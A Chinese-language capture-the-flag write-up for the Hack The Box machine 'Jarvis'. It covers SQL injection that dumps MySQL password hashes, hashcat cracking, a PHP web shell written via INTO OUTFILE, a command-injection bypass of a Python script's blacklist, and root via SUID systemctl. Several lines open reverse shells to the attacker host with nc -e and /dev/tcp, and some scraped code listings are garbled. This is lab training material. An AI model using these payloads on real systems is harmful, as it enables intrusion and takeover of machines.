0x00 靶场技能介绍 章节技能:SQL注入、SQL注入读取数据库账号密码、SQL注入写shell、hashcat破解MySQL数据库密码、sudo提权、Python脚本分析、shell命令行拼接本地命令文件执行、suid提权
参考链接:https://www.jgeek.cn/article/120.html
参考链接:https://srmeirins.com/2023/08/09/jarvis-write-up/
参考链接:https://0xrick.github.io/hack-the-box/jarvis/
0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.143
2、扫描下开放端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 ┌──(kali㉿kali)-[~/桌面]cap hit (10).for 10.10.10.143done : 1 IP address (1 host up) scanned in 25.21 seconds'([0-9]+)/open' allport | awk -F/ '{print $1}' | tr '\n' ',' for 10.10.10.143cd :c8:15:3a:c3:69:e1 (ED25519)set 't have a title (text/html). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 23.80 seconds ┌──(kali㉿kali)-[~/桌面] └─$ sudo nmap -p- -Pn -sU --min-rate=10000 -oG allport1 10.10.10.143 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-08 21:48 CST Warning: 10.10.10.143 giving up on port because retransmission cap hit (10). Nmap scan report for 10.10.10.143 Host is up (0.45s latency). All 65535 scanned ports on 10.10.10.143 are in ignored states. Not shown: 65459 open|filtered udp ports (no-response), 76 closed udp ports (port-unreach) Nmap done: 1 IP address (1 host up) scanned in 89.51 seconds
3、开放了2个WEB的服务,这里限度不常见的那个服务目录扫描下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 ┌──(kali㉿kali)-[~/桌面]
4、查看下 64999 端口的服务,发现应该是存在频率限制的
5、查看80端口的服务,发现了一个域名信息,本地绑定了下
1 2 3 4 ┌──(kali㉿kali)-[~/桌面]echo "10.10.10.143 supersecurehotel.htb" | sudo tee -a /etc/hosts

6、通过对网站的简单枚举,发现当前网站存在SQL注入漏洞
http://10.10.10.143/room.php?cod=1%20and%201=1

http://10.10.10.143/room.php?cod=1%20and%201=2

http://10.10.10.143/room.php?cod=-1 UNION SELECT 1,2,3,4,5,6,7

http://10.10.10.143/room.php?cod=-1 UNION SELECT 1,@@version,3,4,5,6,7
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 where table_schema=0x686f74656cwhere table_name=0x726f6f6d

7、这里直接获取下数据自身的账号密码,下面的查询是一个固定的数据库格式,MySQL固定的。
1 2 3 http://10.10.10.143/room.php?cod=-1 UNION SELECT 1,2,3,4,concat(host,0x3a,user,0x3a,password),6,7 from mysql.user
8、下面使用 hashcat 破解下数据库的密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 shiyan@InfoSec hashcat-6.2.6 % sudo hashcat -a 0 -m 300 ./test/hashes ./dict-list/rockyou.txtset to 100cfor this attack: 333 MB

9、这一块忘了扫描根目录了,其实这里是可以发现 phpmyadmin 目录的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 ┌──(kali㉿kali)-[~/桌面]
10、然后使用上, 破解出的密码,可以成功登录上去
http://10.10.10.143/phpmyadmin/
DBadmin:imissyou
11、由于是靶机,所以这里直接SQL注入写shell了
1 2 3 http://10.10.10.143/room.php?cod=-1 union select 1,2,"<?php system('nc -e /bin/bash 10.10.14.5 443'); ?>" ,4,5,6,7 into outfile "/var/www/html/reverse.php" -- -
12、获取到初始的shell权限
1 2 3 4 5 6 7 8 ┌──(kali㉿kali)-[~/桌面]id groups =33(www-data)'import pty;pty.spawn("/bin/bash")'
13、发现当前用户拥有sudo -l 的权限
1 2 3 4 5 6 7 8 9 www-data@jarvis:/var/www/html$ sudo -lfor www-data on jarvis:
14、分析该脚本文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 www-data@jarvis:/var/www/html$ ls -la /var/www/Admin-Utilities/simpler.pyls -la /var/www/Admin-Utilities/simpler.pycat /var/www/Admin-Utilities/simpler.pycat /var/www/Admin-Utilities/simpler.py'' ' ******************************************************** * Simpler - A simple simplifier ;) * * Version 1.0 * ******************************************************** Usage: python3 simpler.py [options] Options: -h/--help : This help -s : Statistics -l : List the attackers IP -p : ping an attacker IP ' '' print (message)print ('' '*********************************************** _ _ ___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _ / __| | ' _ ` _ \| '_ \| |/ _ \ ' __| '_ \| | | | \__ \ | | | | | | |_) | | __/ |_ | |_) | |_| | |___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, | |_| |_| |___/ @ironhackers.es *********************************************** ' '' )'/home/pepper/Web/Logs/' print ('Statistics\n-----------' )print ('Number of Attackers: ' + str(count))'' '' '' for i in listed_files:'r' )'.' )[0] + '.' + i.split('.' )[1] + '.' + i.split('.' )[2] + '.' + i.split('.' )[3]if fecha > dat:'.' )[0] + '.' + i.split('.' )[1] + '.' + i.split('.' )[2] + '.' + i.split('.' )[3]if int(level2) > int(level_1):elif int(level2) == int(level_1):print ('Most Risky:' )if len(ip_list) > 1:print ('More than 1 ip found' )for i in ip_list:print (' ' + i + ' - Attack Level : ' + level_1 + ' Request: ' + reks[cont])print ('Most Recent: ' + ip2 + ' --> ' + str(dat) + ' ' + req)print ('Attackers\n-----------' )'/home/pepper/Web/Logs/' for i in listed_files:'r' )print (i.split('.' )[0] + '.' + i.split('.' )[1] + '.' + i.split('.' )[2] + '.' + i.split('.' )[3] + ' - Attack Level : ' + level)'' '' for i in lines:if 'Level' in i:' ' )[6] + ' ' + i.split(' ' )[7]).split ('\n' )[0]'(\d+)-(.*)-(\d+)(.*)' groups ()'-' + mes + '-' + logEx[2] + ' ' + logEx[3]'%Y-%m-%d %H:%M:%S' )if fecha > dat:' ' )[8] + ' ' + i.split(' ' )[9] + ' ' + i.split(' ' )[10]return dat, req'Jan' :'01' ,'Feb' :'02' ,'Mar' :'03' ,'Apr' :'04' , 'May' :'05' , 'Jun' :'06' ,'Jul' :'07' ,'Aug' :'08' ,'Sep' :'09' ,'Oct' :'10' ,'Nov' :'11' ,'Dec' :'12' }return month_dict[name]for j in lines:if 'Level' in j:if int(j.split(' ' )[4]) > int(level):' ' )[4]' ' )[8] + ' ' + j.split(' ' )[9] + ' ' + j.split(' ' )[10]return level, req'&' , ';' , '-' , '`' , '||' , '|' ]command = input('Enter an IP: ' )for i in forbidden:if i in command :print ('Got you' )exit ()'ping ' + command )if __name__ == '__main__' :if len(sys.argv) != 2:exit ()if sys.argv[1] == '-h' or sys.argv[1] == '--help' :exit ()elif sys.argv[1] == '-s' :exit ()elif sys.argv[1] == '-l' :exit ()elif sys.argv[1] == '-p' :exit ()else :exit ()
15、关键代码在 exec_ping 方法中:
当用 sudo 运行脚本并附带 -p 参数后,会接收用户传递的字符串如果字符串内容含有黑名单内容则终止,否则就进行字符串拼接并执行系统 shell因为使用的黑明单过滤,所以能很容易的发现 bypass 的方式,这里遗漏了 $、(、) 符号的组合使用。例如:
1 2 3 4 5 6 7 8 def exec_ping ():'&' , ';' , '-' , '`' , '||' , '|' ]input ('Enter an IP: ' )for i in forbidden:if i in command:print ('Got you' )'ping ' + command)
echo -e '#!/bin/bash\n\nbash -c "sh -i >& /dev/tcp/10.10.14.5/4333 0>&1"' > /tmp/shellchmod +x /tmp/shell
接着在 sudo 运行脚本并带上 -p 参数,输入 127.0.0.1$(/tmp/shell) 成功得到 pepper 用户的 shell
16、开始漏洞利用,获取第一个user的权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 www-data@jarvis:/var/www/html$ echo -e '#!/bin/bash\n\nbash -c "sh -i >& /dev/tcp/10.10.14.5/4333 0>&1"' > /tmp/shell"' > /tmp/shell www-data@jarvis:/var/www/html$ chmod +x /tmp/shell chmod +x /tmp/shell www-data@jarvis:/var/www/html$ www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p <do -u pepper /var/www/Admin-Utilities/simpler.py -p *********************************************** _ _ ___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _ / __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | | \__ \ | | | | | | |_) | | __/ |_ | |_) | |_| | |___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, | |_| |_| |___/ @ironhackers.es *********************************************** Enter an IP: Enter an IP: 127.0.0.1$(/tmp/shell) Enter an IP: 127.0.0.1$(/tmp/shell) ┌──(kali㉿kali)-[~/桌面] └─$ nc -lvnp 4333 listening on [any] 4333 ... connect to [10.10.14.5] from (UNKNOWN) [10.10.10.143] 36306 $ id uid=1000(pepper) gid=1000(pepper) groups=1000(pepper) $ python3 -c 'import pty;pty.spawn(" /bin/bash")' pepper@jarvis:/var/www/html$
17、获取下第一个user的flag信息
1 2 3 4 5 6 7 8 9 pepper@jarvis:/var/www/html$ cd ~cd ~ls ls cat user.txtcat user.txt
0x02 系统权限获取 18、通过命令查看 suid 的程序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 pepper@jarvis:~$ find / -perm -4000 2>/dev/null ls -la /bin/systemctlls -la /bin/systemctl
19、这里参考 gtfobins 进行漏洞利用
https://gtfobins.github.io/gtfobins/systemctl/#suid
1 2 3 4 5 6 7 echo -e '[Service]\nType=oneshot\nExecStart=/bin/bash -c "nc -e /bin/bash 10.10.14.5 10086"\n[Install]\nWantedBy=multi-user.target' > /dev/shm/srmeirins.servicelink /dev/shm/srmeirins.serviceenable --now srmeirins
20、成功获取到root的权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 pepper@jarvis:~$ echo -e '[Service]\nType=oneshot\nExecStart=/bin/bash -c "nc -e /bin/bash 10.10.14.5 10086"\n[Install]\nWantedBy=multi-user.target' > /dev/shm/srmeirins.service' > /dev/shm/srmeirins.service pepper@jarvis:~$ systemctl link /dev/shm/srmeirins.service systemctl link /dev/shm/srmeirins.service Created symlink 